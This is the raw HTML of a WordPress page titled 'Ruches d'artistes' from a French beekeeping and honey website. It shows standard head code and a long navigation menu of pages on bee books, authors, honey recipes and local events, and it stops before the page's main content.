

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aubonmiel.com/ruches-dartistes/
body_size: 28573
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Ruches d&rsquo;artistes | Au Bon Miel</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.aubonmiel.com/wp-content/themes/aubonmiel/style.css" />
<link rel="pingback" href="https://www.aubonmiel.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux" href="https://www.aubonmiel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux des commentaires" href="https://www.aubonmiel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Ruches d&rsquo;artistes Flux des commentaires" href="https://www.aubonmiel.com/ruches-dartistes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aubonmiel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aubonmiel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aubonmiel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aubonmiel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.aubonmiel.com/ruches-dartistes/" />
<link rel='shortlink' href='https://www.aubonmiel.com/?p=9633' />
<link rel="alternate" type="application/json+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fruches-dartistes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fruches-dartistes%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efba51; }
</style>
	</head>

<body class="page-template-default page page-id-9633 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">Au Bon Miel</a>
					</span>
				</div>
				<div id="site-description">Miel de Champagne</div>

										<a href="https://www.aubonmiel.com/"><img src="https://www.aubonmiel.com/wp-content/uploads/2011/12/bandeau-dec-2011-1.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.aubonmiel.com/">Accueil</a></li><li class="page_item page-item-13794"><a href="https://www.aubonmiel.com/abeilles-crimes-et-champagne/">Abeilles, crimes et Champagne</a></li>
<li class="page_item page-item-4354"><a href="https://www.aubonmiel.com/abricotier/">ABRICOTIER</a></li>
<li class="page_item page-item-9007"><a href="https://www.aubonmiel.com/accueil-1/">Accueil</a></li>
<li class="page_item page-item-15460"><a href="https://www.aubonmiel.com/activite-des-saisons/">Activité des abeilles au cours de la belle saison</a></li>
<li class="page_item page-item-1965"><a href="https://www.aubonmiel.com/bibli-adam-frere-ma-methode-dapiculture/">ADAM (frère) &#8211; Ma méthode d&rsquo;apiculture</a></li>
<li class="page_item page-item-4229"><a href="https://www.aubonmiel.com/adam-lucien/">ADAM Lucien</a></li>
<li class="page_item page-item-862"><a href="https://www.aubonmiel.com/aiguillettes-de-poulet-caramelisees-au-citron-rhum-et-miel/">Aiguillettes de poulet caramélisées au citron, rhum et miel</a></li>
<li class="page_item page-item-9327"><a href="https://www.aubonmiel.com/morrison/">Alathea MORRISON</a></li>
<li class="page_item page-item-2199"><a href="https://www.aubonmiel.com/albouy-vincent/">ALBOUY Vincent</a></li>
<li class="page_item page-item-14620"><a href="https://www.aubonmiel.com/alexia-renault/">Alexia Renault</a></li>
<li class="page_item page-item-13704"><a href="https://www.aubonmiel.com/allier-fabrice/">ALLIER Fabrice</a></li>
<li class="page_item page-item-2985"><a href="https://www.aubonmiel.com/alphandery-edmond/">ALPHANDERY Raoul</a></li>
<li class="page_item page-item-2005"><a href="https://www.aubonmiel.com/alphonse-jerome/">ALPHONSE Jérôme</a></li>
<li class="page_item page-item-9481"><a href="https://www.aubonmiel.com/amiel-pierre/">AMIEL Pierre</a></li>
<li class="page_item page-item-8536"><a href="https://www.aubonmiel.com/andreae-giles/">ANDREAE Giles</a></li>
<li class="page_item page-item-2070"><a href="https://www.aubonmiel.com/andreani-elisabeth/">ANDREANI Elisabeth</a></li>
<li class="page_item page-item-3149"><a href="https://www.aubonmiel.com/angelloz-nicoud-emile/">ANGELLOZ NICOUD Emile</a></li>
<li class="page_item page-item-13265"><a href="https://www.aubonmiel.com/animation-apiculture-ecole-maternelle/">Animation apiculture ecole maternelle</a></li>
<li class="page_item page-item-6951"><a href="https://www.aubonmiel.com/animation-saint-brice-courcelles-3-et-4-octobre-2013/">Animation Saint-Brice-Courcelles &#8211; 3 et 4 octobre 2013</a></li>
<li class="page_item page-item-5041"><a href="https://www.aubonmiel.com/animations-2018/">Animations</a></li>
<li class="page_item page-item-13581"><a href="https://www.aubonmiel.com/evenements/">Animations</a></li>
<li class="page_item page-item-11969"><a href="https://www.aubonmiel.com/animations-2016/">Animations 2016</a></li>
<li class="page_item page-item-13221"><a href="https://www.aubonmiel.com/animations-2017/">Animations 2017</a></li>
<li class="page_item page-item-13611"><a href="https://www.aubonmiel.com/animations-2018-2/">Animations 2018</a></li>
<li class="page_item page-item-14248"><a href="https://www.aubonmiel.com/animations-2019/">Animations 2019</a></li>
<li class="page_item page-item-10671"><a href="https://www.aubonmiel.com/anti-mite/">Anti-mite à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10411"><a href="https://www.aubonmiel.com/apiculture-bio/">Apiculture bio</a></li>
<li class="page_item page-item-13892"><a href="https://www.aubonmiel.com/apiprotec/">APIPROTEC &#8211; VÊTEMENTS DE PROTECTION POUR APICULTEUR</a></li>
<li class="page_item page-item-10735"><a href="https://www.aubonmiel.com/apitherapie/">Apithérapie &#8211; Les bienfaits des produits de la ruche</a></li>
<li class="page_item page-item-7543"><a href="https://www.aubonmiel.com/arioko-agence/">ARIOKO Agence</a></li>
<li class="page_item page-item-13692"><a href="https://www.aubonmiel.com/article-revue-hortis-hors-serie/">Article  Revue Hortis &#8211; Hors Série</a></li>
<li class="page_item page-item-6785"><a href="https://www.aubonmiel.com/assurance-responsabilite-civile/">Assurance Responsabilité Civile</a></li>
<li class="page_item page-item-9103"><a href="https://www.aubonmiel.com/aubert-claude/">AUBERT Claude</a></li>
<li class="page_item page-item-2552"><a href="https://www.aubonmiel.com/auclair-daniel/">AUCLAIR Daniel</a></li>
<li class="page_item page-item-9772"><a href="https://www.aubonmiel.com/aude-destenay/">Aude DESTENAY</a></li>
<li class="page_item page-item-10730"><a href="https://www.aubonmiel.com/autres-produits-de-la-ruche/">Autres produits de la ruche</a></li>
<li class="page_item page-item-8620"><a href="https://www.aubonmiel.com/avisse-isabelle/">AVISSE Isabelle</a></li>
<li class="page_item page-item-8599"><a href="https://www.aubonmiel.com/avril-guy/">AVRIL Guy</a></li>
<li class="page_item page-item-2009"><a href="https://www.aubonmiel.com/bacher-remy/">BACHER Rémy</a></li>
<li class="page_item page-item-1128"><a href="https://www.aubonmiel.com/baklawa-tunisien/">Baklawa tunisien</a></li>
<li class="page_item page-item-3986"><a href="https://www.aubonmiel.com/baldensperger-philippe-james/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-4076"><a href="https://www.aubonmiel.com/baldensperger-philippe-james-2/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-2770"><a href="https://www.aubonmiel.com/ballot-flurin-catherine/">BALLOT-FLURIN Catherine</a></li>
<li class="page_item page-item-13839"><a href="https://www.aubonmiel.com/barbara-bonomi-romagnoli/">Barbara Bonomi Romagnoli</a></li>
<li class="page_item page-item-2732"><a href="https://www.aubonmiel.com/barbier-edmond/">BARBIER Edmond</a></li>
<li class="page_item page-item-2900"><a href="https://www.aubonmiel.com/baumann-anne-sophie/">BAUMANN Anne-Sophie</a></li>
<li class="page_item page-item-6485"><a href="https://www.aubonmiel.com/bazoche-maud/">BAZOCHE Maud</a></li>
<li class="page_item page-item-2301"><a href="https://www.aubonmiel.com/beaumont-emilie/">BEAUMONT Emilie</a></li>
<li class="page_item page-item-15328"><a href="https://www.aubonmiel.com/bee-wrap/">Bee-wrap</a></li>
<li class="page_item page-item-7344"><a href="https://www.aubonmiel.com/bellerose-l-h/">BELLEROSE L H</a></li>
<li class="page_item page-item-3074"><a href="https://www.aubonmiel.com/bellmann-hans/">BELLMANN Hans</a></li>
<li class="page_item page-item-7492"><a href="https://www.aubonmiel.com/bellmann-hans-2/">BELLMANN Hans</a></li>
<li class="page_item page-item-2426"><a href="https://www.aubonmiel.com/belpomme-dominique/">BELPOMME Dominique</a></li>
<li class="page_item page-item-2015"><a href="https://www.aubonmiel.com/benjamin-alison/">BENJAMIN Alison</a></li>
<li class="page_item page-item-2737"><a href="https://www.aubonmiel.com/bernelas-guy/">BERNELAS Guy</a></li>
<li class="page_item page-item-9471"><a href="https://www.aubonmiel.com/bertrand-bernard/">BERTRAND Bernard</a></li>
<li class="page_item page-item-3111"><a href="https://www.aubonmiel.com/bertrand-edouard/">BERTRAND Edouard</a></li>
<li class="page_item page-item-8772"><a href="https://www.aubonmiel.com/beucher-patricia-2/">BEUCHER Patricia</a></li>
<li class="page_item page-item-7404"><a href="https://www.aubonmiel.com/billiard-raymond/">BILLIARD Raymond</a></li>
<li class="page_item page-item-2657"><a href="https://www.aubonmiel.com/biri-melchiorre/">BIRI Melchiorre</a></li>
<li class="page_item page-item-7337"><a href="https://www.aubonmiel.com/bleasdale-joe/">BLEASDALE Joe</a></li>
<li class="page_item page-item-2379"><a href="https://www.aubonmiel.com/boccador-sabine-beaumont-emilie/">BOCCADOR Sabine &#038; BEAUMONT Emilie</a></li>
<li class="page_item page-item-3980"><a href="https://www.aubonmiel.com/bocquet-michel/">BOCQUET Michel</a></li>
<li class="page_item page-item-4913"><a href="https://www.aubonmiel.com/boite-a-outils/">Boîte à outils</a></li>
<li class="page_item page-item-1258"><a href="https://www.aubonmiel.com/bonbon-au-miel/">Bonbon au miel</a></li>
<li class="page_item page-item-4136"><a href="https://www.aubonmiel.com/bonnimond-jean-pierre/">BONIMOND Jean-Pierre</a></li>
<li class="page_item page-item-6808"><a href="https://www.aubonmiel.com/bonnes-pratiques-dhygiene-en-apiculture/">Bonnes pratiques d&rsquo;hygiène en apiculture</a></li>
<li class="page_item page-item-2713"><a href="https://www.aubonmiel.com/bonnier-gaston/">BONNIER Gaston</a></li>
<li class="page_item page-item-13514"><a href="https://www.aubonmiel.com/offres-diverses/">Bons plans, opportunités, offres diverses</a></li>
<li class="page_item page-item-2019"><a href="https://www.aubonmiel.com/borie-herve/">BORIE Hervé</a></li>
<li class="page_item page-item-13877"><a href="https://www.aubonmiel.com/boucher-samuel/">BOUCHER Samuel</a></li>
<li class="page_item page-item-9111"><a href="https://www.aubonmiel.com/boucher-sandrine-delacour-alban/">BOUCHER Sandrine &#038; DELACOUR Alban</a></li>
<li class="page_item page-item-3135"><a href="https://www.aubonmiel.com/bougeret-henry/">BOUGERET Henry</a></li>
<li class="page_item page-item-15320"><a href="https://www.aubonmiel.com/bougies/">Bougies</a></li>
<li class="page_item page-item-9653"><a href="https://www.aubonmiel.com/boyer-philippe/">BOYER Philippe</a></li>
<li class="page_item page-item-1118"><a href="https://www.aubonmiel.com/bricks-aux-poires-flambees-et-gorgonzola/">Bricks aux poires flambées et gorgonzola</a></li>
<li class="page_item page-item-4857"><a href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
<li class="page_item page-item-13780"><a href="https://www.aubonmiel.com/britta-teckentrup/">Britta TECKENTRUP</a></li>
<li class="page_item page-item-3888"><a href="https://www.aubonmiel.com/brizard-andre-albisetti-jean-albert/">BRIZARD André &#038; ALBISETTI Jean-Albert</a></li>
<li class="page_item page-item-12080"><a href="https://www.aubonmiel.com/brochettes-de-fruits-au-miel/">BROCHETTES de FRUITS au miel</a></li>
<li class="page_item page-item-2744"><a href="https://www.aubonmiel.com/brunet-jean-louis/">BRUNET Jean-Louis</a></li>
<li class="page_item page-item-10509"><a href="https://www.aubonmiel.com/butinage/">Butinage</a></li>
<li class="page_item page-item-6656"><a href="https://www.aubonmiel.com/butterfly-papillon/">Butterfly &#038; Papillon</a></li>
<li class="page_item page-item-12742"><a href="https://www.aubonmiel.com/buxton-simon/">BUXTON Simon</a></li>
<li class="page_item page-item-14578"><a href="https://www.aubonmiel.com/bz-art-the-bee-the-hive-and-the-artist/">Bz Art The bee, the hive and the artist</a></li>
<li class="page_item page-item-6930"><a href="https://www.aubonmiel.com/cadre-porte-cupules/">Cadre porte-cupules</a></li>
<li class="page_item page-item-2394"><a href="https://www.aubonmiel.com/cady-joseph-arnold-gerard-inra/">CADY Joseph &#038; ARNOLD Gérard- INRA &#8211;</a></li>
<li class="page_item page-item-2436"><a href="https://www.aubonmiel.com/caillas-alain/">CAILLAS Alain</a></li>
<li class="page_item page-item-2563"><a href="https://www.aubonmiel.com/calestreme-natacha/">CALESTREME Natacha</a></li>
<li class="page_item page-item-4876"><a href="https://www.aubonmiel.com/capture-essaim/">Capture essaim</a></li>
<li class="page_item page-item-1264"><a href="https://www.aubonmiel.com/caramel-au-miel/">Caramel au miel</a></li>
<li class="page_item page-item-12145"><a href="https://www.aubonmiel.com/cardinault-nicolas/">CARDINAULT Nicolas</a></li>
<li class="page_item page-item-4051"><a href="https://www.aubonmiel.com/cardinaux-michel/">CARDINAUX Michel</a></li>
<li class="page_item page-item-14633"><a href="https://www.aubonmiel.com/caroline-valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-11286"><a href="https://www.aubonmiel.com/catalogue/">Catalogue</a></li>
<li class="page_item page-item-14628"><a href="https://www.aubonmiel.com/14628-2/">Catherine STEVENOT</a></li>
<li class="page_item page-item-2188"><a href="https://www.aubonmiel.com/ceballos-lilian/">CEBALLOS Lilian</a></li>
<li class="page_item page-item-14618"><a href="https://www.aubonmiel.com/celine-prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-4889"><a href="https://www.aubonmiel.com/cerificateur-solaire/">Cérificateur solaire &#8211; Pour 1 à 3 ruches</a></li>
<li class="page_item page-item-3094"><a href="https://www.aubonmiel.com/chaise-raymond/">CHAISE Raymond</a></li>
<li class="page_item page-item-2816"><a href="https://www.aubonmiel.com/chanaud-patrick/">CHANAUD Patrick</a></li>
<li class="page_item page-item-3928"><a href="https://www.aubonmiel.com/chancellier-freres/">CHANCELLIER Frères</a></li>
<li class="page_item page-item-13723"><a href="https://www.aubonmiel.com/charles-paulsson/">Charles PAULSSON</a></li>
<li class="page_item page-item-14637"><a href="https://www.aubonmiel.com/charlie/">Charlie</a></li>
<li class="page_item page-item-2686"><a href="https://www.aubonmiel.com/charlier-alain/">CHARLIER Alain</a></li>
<li class="page_item page-item-9795"><a href="https://www.aubonmiel.com/chaudiere/">CHAUDIERE</a></li>
<li class="page_item page-item-2023"><a href="https://www.aubonmiel.com/chaudiere-maurice/">CHAUDIERE Maurice</a></li>
<li class="page_item page-item-2442"><a href="https://www.aubonmiel.com/cherbuliez-theodore-domerego-roch/">CHERBULIEZ Théodore &#038; DOMEREGO Roch</a></li>
<li class="page_item page-item-13518"><a href="https://www.aubonmiel.com/chez-mary/">Chez Mary</a></li>
<li class="page_item page-item-5510"><a href="https://www.aubonmiel.com/chocquet-pierre/">CHOQUET Pierre</a></li>
<li class="page_item page-item-10643"><a href="https://www.aubonmiel.com/cire/">Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10664"><a href="https://www.aubonmiel.com/cosmetique/">Cire d&rsquo;abeille et cosmétique</a></li>
<li class="page_item page-item-8657"><a href="https://www.aubonmiel.com/citations/">Citations</a></li>
<li class="page_item page-item-8694"><a href="https://www.aubonmiel.com/citations-autres/">Citations anonymes</a></li>
<li class="page_item page-item-7934"><a href="https://www.aubonmiel.com/classification-dapis-mellifera/">Classification d&rsquo;Apis Mellifera</a></li>
<li class="page_item page-item-11864"><a href="https://www.aubonmiel.com/classification-des-insectes/">Classification des insectes</a></li>
<li class="page_item page-item-2027"><a href="https://www.aubonmiel.com/clement-henri/">CLEMENT Henri</a></li>
<li class="page_item page-item-2827"><a href="https://www.aubonmiel.com/clergeaud-chantal/">CLERGEAUD Chantal</a></li>
<li class="page_item page-item-2857"><a href="https://www.aubonmiel.com/cochereau-jean-claude/">COCHEREAU Jean-Claude</a></li>
<li class="page_item page-item-3046"><a href="https://www.aubonmiel.com/coineau-yves-fernandez-nestor/">COINEAU Yves &#038; FERNANDEZ Nestor</a></li>
<li class="page_item page-item-8575"><a href="https://www.aubonmiel.com/colas-carole-et-bertrand/">COLAS Carole et Bertrand</a></li>
<li class="page_item page-item-4187"><a href="https://www.aubonmiel.com/colas-denis/">COLAS Denis</a></li>
